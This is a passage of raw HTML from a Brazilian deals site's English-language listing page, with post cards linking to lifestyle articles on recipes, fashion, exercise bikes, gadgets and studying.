	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
